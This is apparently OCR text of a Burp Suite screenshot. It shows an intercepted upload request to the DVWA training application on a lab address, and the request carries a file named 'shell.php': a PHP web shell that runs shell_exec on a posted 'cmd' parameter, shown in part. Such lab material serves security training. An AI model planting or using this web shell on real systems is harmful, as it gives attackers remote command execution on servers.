 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:02:12 9 Dec 2... HTTP → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 2751
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZkMdihBTGDjmVu1r
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=6206b40fe17af67d27479e9467c826d9
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryZkMdihBTGDjmVu1r
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryZkMdihBTGDjmVu1r
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (!empty($_POST['cmd'])) {
26 $cmd = shell_exec($_POST['cmd']);
27 }
28 ?>
29 <!DOCTYPE html>
30 <html lang="en">
31 <head>
32 <meta charset="utf-8">
33 <meta http-equiv="X-UA-Compatible" content="IE=edge">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <title>Web Shell</title>
36 <style>
37 * {
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 116.1MB